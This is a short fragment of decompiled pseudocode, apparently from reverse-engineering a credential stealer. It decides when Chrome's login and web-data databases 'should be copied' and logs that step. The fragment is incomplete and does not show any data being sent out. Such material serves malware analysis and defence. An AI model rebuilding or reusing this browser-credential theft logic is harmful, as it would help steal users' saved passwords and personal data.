 {
v32 = LastWriteTime;
GetSystemTime(&SystemTime);
SystemTimeToFileTime(&SystemTime, &FileTime);
v33 = FileTime;
if ( i == 1 || (v31 = (unsigned __int64)(*(_QWORD *)&v33 - *(_QWORD *)&v32)
{
if ( i )
v39 = "Chrome webdata db should be copied";
else
v39 = "Chrome login db should be copied";
v66 = 9;
v67 = sub_10005850(68);
v68 = sub_10005850(byte_100E1A94[1]);
v69 = sub_10005850(byte_100E1A94[2]);
v70 = sub_10005850(byte_100E1A94[3]);
v71 = 0;
v9 = sub_10080A49(&v66);
sub_1001D17B(v9, v39);
v150 = 1;
}
}
}
else
{
v150 = 1;
if ( i )
v38 = "Chrome webdata db should be copied (copy absent)";
else
v38 = "Chrome login db should be copied (copy absent)";
v60 = 122;
v61 = sub_10005850(68);
v62 = sub_10005850(byte_100E1A94[1]);
v63 = sub_10005850(byte_100E1A94[2]);
v64 = sub_10005850(byte_100E1A94[3]);
v65 = 0;
v10 = sub_10080A49(&v60);
sub_1001D17B(v10, v38);
}
CloseHandle(hFile);
if ( v150 )
{